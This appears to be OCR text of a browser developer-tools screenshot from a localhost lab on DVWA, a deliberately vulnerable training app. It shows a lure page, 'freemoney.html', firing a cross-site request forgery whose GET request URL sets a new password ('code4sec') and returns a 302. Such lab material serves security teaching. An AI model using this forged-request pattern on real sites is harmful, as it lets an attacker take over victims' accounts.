 127.0.0.1/freemoney.html InPrivate (2)
Hello, Free Monry
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
Name × Headers Preview Response Initiator Timing Cookies
freemoney.html
?password_new=code4sec&p...
login.php
favicon.ico
General
Request URL: http://127.0.0.1/dvwa/vulnerabilities/csrf/?password_new=code4sec&password_conf=code4sec&Change=Change
Request Method: GET
Status Code: 302 Found
Remote Address: 127.0.0.1:80
Referrer Policy: strict-origin-when-cross-origin